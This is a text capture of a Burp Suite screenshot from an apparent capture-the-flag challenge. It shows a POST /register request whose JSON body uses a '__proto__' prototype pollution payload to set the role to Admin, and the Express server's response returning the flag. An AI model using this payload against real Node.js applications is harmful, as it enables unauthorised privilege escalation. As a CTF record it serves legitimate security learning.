 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://103.152.242.116:4137 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /register HTTP/1.1
2 Host: 103.152.242.116:4137
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://103.152.242.116:4137/
8 Content-Type: text/plain
9 Origin: http://103.152.242.116:4137
10 Content-Length: 66
11 Connection: close
12
13 {
"username":"a",
"secret":"",
14 "__proto__":{
15 "role":"Admin"
16 }
17 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 77
5 ETag: W/"4d-/TbgE/InLiEYqm4U0KNMF8qxCi8"
6 Date: Sat, 25 Feb 2023 13:32:35 GMT
7 Connection: close
8
9 {
"message":"Here is your flag!",
"secret":"ARA2023{e4sy_Pro70typ3_p0llut1oN}"
}
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 6
Done 284 bytes | 74 millis